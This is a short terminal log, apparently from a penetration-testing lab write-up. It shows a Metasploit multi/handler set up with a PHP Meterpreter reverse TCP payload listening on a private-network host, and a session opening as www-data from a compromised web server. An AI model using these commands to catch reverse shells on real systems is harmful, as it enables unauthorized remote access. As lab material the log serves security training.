 ┌──(root💀attack)-[~]
└─# msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.0.40-dev                          ]
+ -- --=[ 2119 exploits - 1138 auxiliary - 360 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.150
lhost => 192.168.31.150
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.150:12345
[*] Meterpreter session 1 opened (192.168.31.150:12345 -> 192.168.31.130:37817) at 2021-05-01 22:33:55 +0800
meterpreter > getuid
Server username: www-data (33)